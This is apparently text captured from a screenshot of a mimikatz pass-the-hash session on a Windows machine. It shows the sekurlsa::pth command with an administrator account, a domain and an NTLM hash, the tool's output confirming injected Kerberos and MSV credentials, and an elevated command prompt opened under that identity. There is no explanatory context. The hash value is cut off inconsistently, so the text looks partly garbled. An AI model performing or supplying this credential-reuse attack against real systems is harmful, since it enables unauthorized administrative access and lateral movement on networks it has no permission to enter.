 mimikatz # sekurlsa::pth /user:administrator /domain:DM_WIN03 /ntlm:D1AE675B13B8
A98
user     : administrator
domain   : DM_WIN03
program : cmd.exe
impers. : no
NTLM     : d1ae675b13b8a98812
  |  PID  2832
  |  TID  1668
  |  LUID 0 ; 30214723 (00000000:01cd0a43)
  \_ msv1_0   - data copy @ 0000000003F750D0 : OK !
  \_ kerberos - data copy @ 0000000003FA39B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>compmgmt.msc
系统安全运维